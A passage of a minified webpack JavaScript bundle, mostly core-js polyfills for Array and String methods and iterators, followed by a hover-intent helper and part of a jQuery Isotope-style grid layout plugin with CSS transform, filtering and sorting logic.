o=n(2),i=n(10);t.exports=function(t,e){try{i(o,t,e)}catch(n){o[t]=e}return e}},function(t,e,n){var o,i,r,s=n(103),a=n(2),c=n(8),l=n(10),u=n(14),d=n(49),f=n(50),p=a.WeakMap;if(s){var h=new p,v=h.get,y=h.has,m=h.set;o=function(t,e){return m.call(h,t,e),e},i=function(t){return v.call(h,t)||{}},r=function(t){return y.call(h,t)}}else{var g=d("state");f[g]=!0,o=function(t,e){return l(t,g,e),e},i=function(t){return u(t,g)?t[g]:{}},r=function(t){return u(t,g)}}t.exports={set:o,get:i,has:r,enforce:function(t){return r(t)?i(t):o(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var o=n(24),i=n(5)("toStringTag"),r="Arguments"==o(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:r?o(e):"Object"==(s=o(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){"use strict";var o=n(25),i=n(18),r=n(19);t.exports=function(t,e,n){var s=o(e);s in t?i.f(t,s,r(0,n)):t[s]=n}},,function(t,e,n){var o=n(14),i=n(16),r=n(49),s=n(90),a=r("IE_PROTO"),c=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=i(t),o(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},function(t,e,n){"use strict";var o,i,r,s=n(68),a=n(10),c=n(14),l=n(5),u=n(30),d=l("iterator"),f=!1;[].keys&&("next"in(r=[].keys())?(i=s(s(r)))!==Object.prototype&&(o=i):f=!0),null==o&&(o={}),u||c(o,d)||a(o,d,function(){return this}),t.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:f}},function(t,e,n){var o=n(3),i=n(2),r=n(74),s=[].slice,a=function(t){return function(e,n){var o=arguments.length>2,i=!!o&&s.call(arguments,2);return t(o?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};o({global:!0,bind:!0,forced:/MSIE .\./.test(r)},{setTimeout:a(i.setTimeout),setInterval:a(i.setInterval)})},function(t,e,n){var o=n(21),i=n(106),r=n(62),s=n(50),a=n(97),c=n(47),l=n(49)("IE_PROTO"),u="prototype",d=function(){},f=function(){var t,e=c("iframe"),n=r.length,o="script";for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<"+o+">document.F=Object</"+o+">"),t.close(),f=t.F;n--;)delete f[u][r[n]];return f()};t.exports=Object.create||function(t,e){var n;return null!==t?(d[u]=o(t),n=new d,d[u]=null,n[l]=t):n=f(),void 0===e?n:i(n,e)},s[l]=!0},function(t,e,n){n(109);var o=n(110),i=n(2),r=n(10),s=n(33),a=n(5)("toStringTag");for(var c in o){var l=i[c],u=l&&l.prototype;u&&!u[a]&&r(u,a,c),s[c]=s.Array}},,function(t,e,n){var o=n(2).navigator;t.exports=o&&o.userAgent||""},function(t,e,n){t.exports=n(76)},function(t,e,n){var o=n(77),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||t instanceof Array&&e===i.find?o:e}},function(t,e,n){n(78);var o=n(12);t.exports=o("Array").find},function(t,e,n){"use strict";var o=n(3),i=n(38),r=n(51),s=i(5),a="find",c=!0;a in[]&&Array(1)[a](function(){c=!1}),o({target:"Array",proto:!0,forced:c},{find:function(t){return s(this,t,arguments.length>1?arguments[1]:void 0)}}),r(a)},function(t,e,n){"use strict";var o=n(3),i=n(105),r=n(68),s=n(91),a=n(45),c=n(10),l=n(80),u=n(5),d=n(30),f=n(33),p=n(69),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,y=u("iterator"),m="keys",g="values",x="entries",w=function(){return this};t.exports=function(t,e,n,u,p,b,S){i(n,e,u);var k,T,C,$=function(t){if(t===p&&M)return M;if(!v&&t in O)return O[t];switch(t){case m:case g:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},A=e+" Iterator",_=!1,O=t.prototype,P=O[y]||O["@@iterator"]||p&&O[p],M=!v&&P||$(p),E="Array"==e&&O.entries||P;if(E&&(k=r(E.call(new t)),h!==Object.prototype&&k.next&&(d||r(k)===h||(s?s(k,h):"function"!=typeof k[y]&&c(k,y,w)),a(k,A,!0,!0),d&&(f[A]=w))),p==g&&P&&P.name!==g&&(_=!0,M=function(){return P.call(this)}),d&&!S||O[y]===M||c(O,y,M),f[e]=M,p)if(T={values:$(g),keys:b?M:$(m),entries:$(x)},S)for(C in T)!v&&!_&&C in O||l(O,C,T[C]);else o({target:e,proto:!0,forced:v||_},T);return T}},function(t,e,n){var o=n(10);t.exports=function(t,e,n,i){i&&i.enumerable?t[e]=n:o(t,e,n)}},function(t,e,n){t.exports=n(154)},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){var o=n(14),i=n(15),r=n(57),s=n(50),a=r(!1);t.exports=function(t,e){var n,r=i(t),c=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&l.push(n);for(;e.length>c;)o(r,n=e[c++])&&(~a(l,n)||l.push(n));return l}},function(t,e,n){t.exports=n(145)},function(t,e,n){t.exports=n(189)},function(t,e,n){n(70),t.exports=n(9).setTimeout},,function(t,e,n){t.exports=n(247)},function(t,e,n){"use strict";var o=n(131),i=n(64),r=n(79),s="String Iterator",a=i.set,c=i.getterFor(s);r(String,"String",function(t){a(this,{type:s,string:String(t),index:0})},function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?{value:void 0,done:!0}:(t=o(n,i,!0),e.index+=t.length,{value:t,done:!1})})},function(t,e,n){var o=n(4);t.exports=!o(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){var o=n(108);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(n){}return function(n,i){return o(n,i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){t.exports=n(93)},function(t,e,n){var o=n(94),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||t instanceof Array&&e===i.map?o:e}},function(t,e,n){n(95);var o=n(12);t.exports=o("Array").map},function(t,e,n){"use strict";var o=n(3),i=n(38),r=n(44),s=i(1);o({target:"Array",proto:!0,forced:!r("map")},{map:function(t){return s(this,t,arguments[1])}})},function(t,e,n){"use strict";var o=n(3),i=n(4),r=n(29),s=n(8),a=n(16),c=n(20),l=n(66),u=n(52),d=n(44),f=n(5)("isConcatSpreadable"),p=9007199254740991,h="Maximum allowed index exceeded",v=!i(function(){var t=[];return t[f]=!1,t.concat()[0]!==t}),y=d("concat"),m=function(t){if(!s(t))return!1;var e=t[f];return void 0!==e?!!e:r(t)};o({target:"Array",proto:!0,forced:!v||!y},{concat:function(t){var e,n,o,i,r,s=a(this),d=u(s,0),f=0;for(e=-1,o=arguments.length;e<o;e++)if(r=-1===e?s:arguments[e],m(r)){if(f+(i=c(r.length))>p)throw TypeError(h);for(n=0;n<i;n++,f++)n in r&&l(d,f,r[n])}else{if(f>=p)throw TypeError(h);l(d,f++,r)}return d.length=f,d}})},function(t,e,n){var o=n(2).document;t.exports=o&&o.documentElement},,function(t,e,n){t.exports=n(100)},function(t,e,n){var o=n(101),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||t instanceof Array&&e===i.indexOf?o:e}},function(t,e,n){n(102);var o=n(12);t.exports=o("Array").indexOf},function(t,e,n){"use strict";var o=n(3),i=n(48),r=n(57)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0,c=i("indexOf");o({target:"Array",proto:!0,forced:a||c},{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,n){var o=n(2),i=n(104),r=o.WeakMap;t.exports="function"==typeof r&&/native code/.test(i.call(r))},function(t,e,n){var o=n(32);t.exports=o("native-function-to-string",Function.toString)},function(t,e,n){"use strict";var o=n(69).IteratorPrototype,i=n(71),r=n(19),s=n(45),a=n(33),c=function(){return this};t.exports=function(t,e,n){var l=e+" Iterator";return t.prototype=i(o,{next:r(1,n)}),s(t,l,!1,!0),a[l]=c,t}},function(t,e,n){var o=n(13),i=n(18),r=n(21),s=n(53);t.exports=o?Object.defineProperties:function(t,e){r(t);for(var n,o=s(e),a=o.length,c=0;a>c;)i.f(t,n=o[c++],e[n]);return t}},function(t,e,n){"use strict";var o=n(65),i={};i[n(5)("toStringTag")]="z",t.exports="[object z]"!==String(i)?function(){return"[object "+o(this)+"]"}:i.toString},function(t,e,n){var o=n(8),i=n(21);t.exports=function(t,e){if(i(t),!o(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}},function(t,e,n){"use strict";var o=n(15),i=n(51),r=n(33),s=n(64),a=n(79),c="Array Iterator",l=s.set,u=s.getterFor(c);t.exports=a(Array,"Array",function(t,e){l(this,{type:c,target:o(t),index:0,kind:e})},function(){var t=u(this),e=t.target,n=t.kind,o=t.index++;return!e||o>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:o,done:!1}:"values"==n?{value:e[o],done:!1}:{value:[o,e[o]],done:!1}},"values"),r.Arguments=r.Array,i("keys"),i("values"),i("entries")},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},,,,,function(t,e,n){var o=n(23),i="["+n(82)+"]",r=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$");t.exports=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(r,"")),2&e&&(t=t.replace(s,"")),t}},,,function(t,e,n){t.exports=n(119)},function(t,e,n){var o=n(120),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||t instanceof Array&&e===i.filter?o:e}},function(t,e,n){n(121);var o=n(12);t.exports=o("Array").filter},function(t,e,n){"use strict";var o=n(3),i=n(38),r=n(44),s=i(2);o({target:"Array",proto:!0,forced:!r("filter")},{filter:function(t){return s(this,t,arguments[1])}})},,,,function(t,e,n){var o=n(220),i=n(223),r=n(231);t.exports=function(t){return o(t)||i(t)||r()}},,function(t,e,n){t.exports=n(128)},function(t,e,n){var o=n(129),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||t instanceof Array&&e===i.slice?o:e}},function(t,e,n){n(130);var o=n(12);t.exports=o("Array").slice},function(t,e,n){"use strict";var o=n(3),i=n(8),r=n(29),s=n(58),a=n(20),c=n(15),l=n(66),u=n(44),d=n(5)("species"),f=[].slice,p=Math.max;o({target:"Array",proto:!0,forced:!u("slice")},{slice:function(t,e){var n,o,u,h=c(this),v=a(h.length),y=s(t,v),m=s(void 0===e?v:e,v);if(r(h)&&("function"!=typeof(n=h.constructor)||n!==Array&&!r(n.prototype)?i(n)&&null===(n=n[d])&&(n=void 0):n=void 0,n===Array||void 0===n))return f.call(h,y,m);for(o=new(void 0===n?Array:n)(p(m-y,0)),u=0;y<m;y++,u++)y in h&&l(o,u,h[y]);return o.length=u,o}})},function(t,e,n){var o=n(31),i=n(23);t.exports=function(t,e,n){var r,s,a=String(i(t)),c=o(e),l=a.length;return c<0||c>=l?n?"":void 0:(r=a.charCodeAt(c))<55296||r>56319||c+1===l||(s=a.charCodeAt(c+1))<56320||s>57343?n?a.charAt(c):r:n?a.slice(c,c+2):s-56320+(r-55296<<10)+65536}},function(t,e,n){n(72);var o=n(133),i=n(65),r=Array.prototype,s={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===r||t instanceof Array&&e===r.forEach||s.hasOwnProperty(i(t))?o:e}},function(t,e,n){t.exports=n(134)},function(t,e,n){n(135);var o=n(12);t.exports=o("Array").forEach},function(t,e,n){"use strict";var o=n(3),i=n(136);o({target:"Array",proto:!0,forced:[].forEach!=i},{forEach:i})},function(t,e,n){"use strict";var o=n(38),i=n(48),r=o(0),s=i("forEach");t.exports=s?function(t){return r(this,t,arguments[1])}:[].forEach},,,,,,,function(t,e,n){t.exports=n(214)},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(146)},function(t,e,n){var o=n(147),i=Array.prototype;t.exports=function(t){var e=t.sort;return t===i||t instanceof Array&&e===i.sort?o:e}},function(t,e,n){n(148);var o=n(12);t.exports=o("Array").sort},function(t,e,n){"use strict";var o=n(3),i=n(40),r=n(16),s=n(4),a=n(48),c=[].sort,l=[1,2,3],u=s(function(){l.sort(void 0)}),d=s(function(){l.sort(null)}),f=a("sort");o({target:"Array",proto:!0,forced:u||!d||f},{sort:function(t){return void 0===t?c.call(r(this)):c.call(r(this),i(t))}})},function(t,e,n){t.exports=n(150)},function(t,e,n){var o=n(151),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||t instanceof Array&&e===i.concat?o:e}},function(t,e,n){n(96);var o=n(12);t.exports=o("Array").concat},function(t,e,n){n(153);var o=n(9);t.exports=o.Array.isArray},function(t,e,n){n(3)({target:"Array",stat:!0},{isArray:n(29)})},function(t,e,n){t.exports=n(155)},function(t,e,n){var o=n(156),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||t instanceof Array&&e===i.reduce?o:e}},function(t,e,n){n(157);var o=n(12);t.exports=o("Array").reduce},function(t,e,n){"use strict";var o=n(3),i=n(158);o({target:"Array",proto:!0,forced:n(48)("reduce")},{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){var o=n(40),i=n(16),r=n(34),s=n(20);t.exports=function(t,e,n,a,c){o(e);var l=i(t),u=r(l),d=s(l.length),f=c?d-1:0,p=c?-1:1;if(n<2)for(;;){if(f in u){a=u[f],f+=p;break}if(f+=p,c?f<0:d<=f)throw TypeError("Reduce of empty array with no initial value")}for(;c?f>=0:d>f;f+=p)f in u&&(a=e(a,u[f],f,l));return a}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports=n(190)},function(t,e,n){var o=n(191),i=n(193),r=Array.prototype,s=String.prototype;t.exports=function(t){var e=t.includes;return t===r||t instanceof Array&&e===r.includes?o:"string"==typeof t||t===s||t instanceof String&&e===s.includes?i:e}},function(t,e,n){n(192);var o=n(12);t.exports=o("Array").includes},function(t,e,n){"use strict";var o=n(3),i=n(57),r=n(51),s=i(!0);o({target:"Array",proto:!0},{includes:function(t){return s(this,t,arguments.length>1?arguments[1]:void 0)}}),r("includes")},function(t,e,n){n(194);var o=n(12);t.exports=o("String").includes},function(t,e,n){"use strict";var o=n(3),i=n(195);o({target:"String",proto:!0,forced:!n(197)("includes")},{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var o=n(196),i=n(23);t.exports=function(t,e,n){if(o(e))throw TypeError("String.prototype."+n+" doesn't accept regex");return String(i(t))}},function(t,e,n){var o=n(8),i=n(24),r=n(5)("match");t.exports=function(t){var e;return o(t)&&(void 0!==(e=t[r])?!!e:"RegExp"==i(t))}},function(t,e,n){var o=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[o]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){t.exports=n(199)},function(t,e,n){n(200);var o=n(9);t.exports=o.parseInt},function(t,e,n){var o=n(3),i=n(201);o({global:!0,forced:parseInt!=i},{parseInt:i})},function(t,e,n){var o=n(2),i=n(115),r=n(82),s=o.parseInt,a=/^[+-]?0[Xx]/,c=8!==s(r+"08")||22!==s(r+"0x16");t.exports=c?function(t,e){var n=i(String(t),3);return s(n,e>>>0||(a.test(n)?16:10))}:s},,,,function(t,e,n){n(89),n(226);var o=n(9);t.exports=o.Array.from},function(t,e,n){var o=n(21);t.exports=function(t,e,n,i){try{return i?e(o(n)[0],n[1]):e(n)}catch(e){var r=t.return;throw void 0!==r&&o(r.call(t)),e}}},function(t,e,n){var o=n(5),i=n(33),r=o("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[r]===t)}},function(t,e,n){var o=n(65),i=n(33),r=n(5)("iterator");t.exports=function(t){if(null!=t)return t[r]||t["@@iterator"]||i[o(t)]}},function(t,e,n){var o=n(5)("iterator"),i=!1;try{var r=0,s={next:function(){return{done:!!r++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}},,,,,function(t,e,n){n(70),t.exports=n(9).setInterval},function(t,e,n){t.exports=n(216)},function(t,e,n){var o=n(217),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||t instanceof String&&e===i.trim?o:e}},function(t,e,n){n(218);var o=n(12);t.exports=o("String").trim},function(t,e,n){"use strict";var o=n(3),i=n(115);o({target:"String",proto:!0,forced:n(219)("trim")},{trim:function(){return i(this,3)}})},function(t,e,n){var o=n(4),i=n(82);t.exports=function(t){return o(function(){return!!i[t]()||"​᠎"!="​᠎"[t]()||i[t].name!==t})}},function(t,e,n){var o=n(221);t.exports=function(t){if(o(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(152)},function(t,e,n){var o=n(224),i=n(228);t.exports=function(t){if(i(Object(t))||"[object Arguments]"===Object.prototype.toString.call(t))return o(t)}},function(t,e,n){t.exports=n(225)},function(t,e,n){t.exports=n(205)},function(t,e,n){var o=n(3),i=n(227);o({target:"Array",stat:!0,forced:!n(209)(function(t){Array.from(t)})},{from:i})},function(t,e,n){"use strict";var o=n(37),i=n(16),r=n(206),s=n(207),a=n(20),c=n(66),l=n(208);t.exports=function(t){var e,n,u,d,f=i(t),p="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v,m=0,g=l(f);if(y&&(v=o(v,h>2?arguments[2]:void 0,2)),null==g||p==Array&&s(g))for(n=new p(e=a(f.length));e>m;m++)c(n,m,y?v(f[m],m):f[m]);else for(d=g.call(f),n=new p;!(u=d.next()).done;m++)c(n,m,y?r(d,v,[u.value,m],!0):u.value);return n.length=m,n}},function(t,e,n){t.exports=n(229)},function(t,e,n){n(72),n(89),t.exports=n(230)},function(t,e,n){var o=n(65),i=n(5),r=n(33),s=i("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[s]||"@@iterator"in e||r.hasOwnProperty(o(e))}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},,,,function(t,e,n){"use strict";t.exports=function(t,e,n){var o,i,r,s,a=!1,c=!1,l={},u=0,d=0,f={sensitivity:7,interval:100,timeout:0,handleFocus:!1};function p(t){o=t.clientX,i=t.clientY}function h(n){return a=!0,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",p,!1),1!==u&&(r=n.clientX,s=n.clientY,t.addEventListener("mousemove",p,!1),d=setTimeout(function(){!function t(n,a){if(d&&(d=clearTimeout(d)),Math.abs(r-o)+Math.abs(s-i)<f.sensitivity)return u=1,c?void 0:e.call(n,a);r=o,s=i,d=setTimeout(function(){t(n,a)},f.interval)}(t,n)},f.interval)),this}function v(e){return a=!1,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",p,!1),1===u&&(d=setTimeout(function(){!function(t,e){d&&(d=clearTimeout(d)),u=0,c||n.call(t,e)}(t,e)},f.timeout)),this}function y(n){a||(c=!0,e.call(t,n))}function m(e){!a&&c&&(c=!1,n.call(t,e))}function g(){t.addEventListener("focus",y,!1),t.addEventListener("blur",m,!1)}function x(){t.removeEventListener("focus",y,!1),t.removeEventListener("blur",m,!1)}return l.options=function(t){var e=t.handleFocus!==f.handleFocus;return f=Object.assign({},f,t),e&&(f.handleFocus?g():x()),l},l.remove=function(){t&&(t.removeEventListener("mouseover",h,!1),t.removeEventListener("mouseout",v,!1),x())},t&&(t.addEventListener("mouseover",h,!1),t.addEventListener("mouseout",v,!1)),l}},function(t,e,n){t.exports=n(251)},,,,,,,,,,,function(t,e,n){t.exports=n(248)},function(t,e,n){n(249);var o=n(9);t.exports=o.parseFloat},function(t,e,n){var o=n(3),i=n(250);o({global:!0,forced:parseFloat!=i},{parseFloat:i})},function(t,e,n){var o=n(2),i=n(115),r=n(82),s=o.parseFloat,a=1/s(r+"-0")!=-1/0;t.exports=a?function(t){var e=i(String(t),3),n=s(e);return 0===n&&"-"==e.charAt(0)?-0:n}:s},function(t,e,n){t.exports=n(252)},function(t,e,n){var o=n(253),i=Array.prototype;t.exports=function(t){var e=t.splice;return t===i||t instanceof Array&&e===i.splice?o:e}},function(t,e,n){n(254);var o=n(12);t.exports=o("Array").splice},function(t,e,n){"use strict";var o=n(3),i=n(58),r=n(31),s=n(20),a=n(16),c=n(52),l=n(66),u=n(44),d=Math.max,f=Math.min;o({target:"Array",proto:!0,forced:!u("splice")},{splice:function(t,e){var n,o,u,p,h,v,y=a(this),m=s(y.length),g=i(t,m),x=arguments.length;if(0===x?n=o=0:1===x?(n=0,o=m-g):(n=x-2,o=f(d(r(e),0),m-g)),m+n-o>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(u=c(y,o),p=0;p<o;p++)(h=g+p)in y&&l(u,p,y[h]);if(u.length=o,n<o){for(p=g;p<m-o;p++)v=p+n,(h=p+o)in y?y[v]=y[h]:delete y[v];for(p=m;p>m-o+n;p--)delete y[p-1]}else if(n>o)for(p=m-o;p>g;p--)v=p+n-1,(h=p+o-1)in y?y[v]=y[h]:delete y[v];for(p=0;p<n;p++)y[p+g]=arguments[p+2];return y.length=m-o+n,u}})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports=n(299)},,,,function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e,n){t.exports=n(300)},function(t,e,n){var o=n(301),i=Array.prototype;t.exports=function(t){var e=t.lastIndexOf;return t===i||t instanceof Array&&e===i.lastIndexOf?o:e}},function(t,e,n){n(302);var o=n(12);t.exports=o("Array").lastIndexOf},function(t,e,n){var o=n(3),i=n(303);o({target:"Array",proto:!0,forced:i!==[].lastIndexOf},{lastIndexOf:i})},function(t,e,n){"use strict";var o=n(15),i=n(31),r=n(20),s=n(48),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0,l=s("lastIndexOf");t.exports=c||l?function(t){if(c)return a.apply(this,arguments)||0;var e=o(this),n=r(e.length),s=n-1;for(arguments.length>1&&(s=Math.min(s,i(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:a},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var o=n(26),i=n.n(o),r=n(0),s=n.n(r),a=n(88),c=n.n(a),l=n(84),u=n.n(l),d=n(1),f=n.n(d),p=n(35),h=n.n(p),v=n(6),y=n.n(v),m=n(54),g=n.n(m);!function(t,e,n){var o,r,s=t.document.documentElement,a=function(t){return t.charAt(0).toUpperCase()+g()(t).call(t,1)},l="Moz Webkit O Ms".split(" "),d=function(t){var e,n=s.style;if("string"==typeof n[t])return t;t=a(t);for(var o=0,i=l.length;o<i;o++)if("string"==typeof n[e=l[o]+t])return e},p=d("transform"),v=d("transitionProperty");if(t.csModernizr.csstransforms){var m=t.csModernizr.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},x=function(t,n,o){var i,r,s=e.data(t,"isoTransform")||{},a={},c={};for(i in a[n]=o,e.extend(s,a),s)r=s[i],c[i]=m[i](r);var l=(c.translate||"")+(c.scale||"");e.data(t,"isoTransform",s),t.style[p]=l};e.cssNumber.scale=!0,e.cssHooks.scale={set:function(t,e){x(t,"scale",e)},get:function(t,n){var o=e.data(t,"isoTransform");return o&&o.scale?o.scale:1}},e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)},e.cssNumber.translate=!0,e.cssHooks.translate={set:function(t,e){x(t,"translate",e)},get:function(t,n){var o=e.data(t,"isoTransform");return o&&o.translate?o.translate:[0,0]}}}t.csModernizr.csstransitions&&(o={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[v],r=d("transitionDuration"));var w,b=e.event;b.special.xsmartresize={setup:function(){e(this).on("resize",b.special.xsmartresize.handler)},teardown:function(){e(this).off("resize",b.special.xsmartresize.handler)},handler:function(t,e){var n=this,o=arguments;t.type="xsmartresize",w&&clearTimeout(w),w=y()(function(){b.dispatch.apply(n,o)},"execAsap"===e?0:100)}},e.fn.xsmartresize=function(t){return t?this.on("xsmartresize",t):this.trigger("xsmartresize",["execAsap"])},e.xIsotope=function(t,n,o){this.element=e(n),this._create(t),this._init(o)};var S=["width","height"],k=e(t);e.xIsotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},e.xIsotope.prototype={_create:function(t){this.options=e.extend({},e.xIsotope.settings,t),this.styleQueue=[],this.elemCount=0;var n=this.element[0].style;this.originalStyle={};var o=g()(S).call(S,0);for(var i in this.options.containerStyle)o.push(i);for(var r=0,s=o.length;r<s;r++)i=o[r],this.originalStyle[i]=n[i]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,e){return e.elemCount++,e.elemCount},random:function(){return Math.random()}};this.options.getSortData=e.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:h()(this.element.css("padding-left")||0,10),top:h()(this.element.css("padding-top")||0,10)};var c=this;y()(function(){c.element.addClass(c.options.containerClass)},0),this.options.resizable&&k.on("xsmartresize.isotope",function(){c.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var e=this.options.itemSelector,n=e?i()(t).call(t,e).add(f()(t).call(t,e)):t,o={position:"absolute"};return n=i()(n).call(n,function(t,e){return 1===e.nodeType}),this.usingTransforms&&(o.left=0,o.top=0),n.css(o).addClass(this.options.itemClass),this.updateSortData(n,!0),n},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){var n;if(e.isPlainObject(t))for(var o in this.options=e.extend(!0,this.options,t),t)this[n="_update"+a(o)]&&this[n]()},_updateAnimationEngine:function(){var e;switch(this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"")){case"css":case"none":e=!1;break;case"jquery":e=!0;break;default:e=!t.csModernizr.csstransitions}this.isUsingJQueryAnimation=e,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var e=this.usingTransforms=this.options.transformsEnabled&&t.csModernizr.csstransforms&&t.csModernizr.csstransitions&&!this.isUsingJQueryAnimation;e||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=e?this._translate:this._positionAbs},_filter:function(t){var e=""===i()(this.options)?"*":i()(this.options);if(!e)return t;var n=this.options.hiddenClass,o="."+n,r=i()(t).call(t,o),s=r;if("*"!==e){s=i()(r).call(r,e);var a=t.not(o).not(e).addClass(n);this.styleQueue.push({$el:a,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:s,style:this.options.visibleStyle}),s.removeClass(n),i()(t).call(t,e)},updateSortData:function(t,n){var o,i,r=this,s=this.options.getSortData;t.each(function(){for(var t in o=e(this),i={},s)i[t]=n||"original-order"!==t?s[t](o,r):e.data(this,"isotope-sort-data")[t];e.data(this,"isotope-sort-data",i)})},_sort:function(){var t,e=this.options.sortBy,n=this._getSorter,o=this.options.sortAscending?1:-1;u()(t=this.$filteredAtoms).call(t,function(t,i){var r=n(t,e),s=n(i,e);return r===s&&"original-order"!==e&&(r=n(t,"original-order"),s=n(i,"original-order")),(r>s?1:r<s?-1:0)*o})},_getSorter:function(t,n){return e.data(t,"isotope-sort-data")[n]},_translate:function(t,e){return{translate:[t,e]}},_positionAbs:function(t,e){return{left:t,top:e}},_pushPosition:function(t,e,n){e=Math.round(e+this.offset.left),n=Math.round(n+this.offset.top);var o=this.getPositionStyles(e,n);this.styleQueue.push({$el:t,style:o}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:e,y:n})},layout:function(t,e){var n=this.options.layoutMode;if(this["_"+n+"Layout"](t),this.options.resizesContainer){var o=this["_"+n+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:o})}this._processStyleQueue(t,e),this.isLaidOut=!0},_processStyleQueue:function(n,i){var 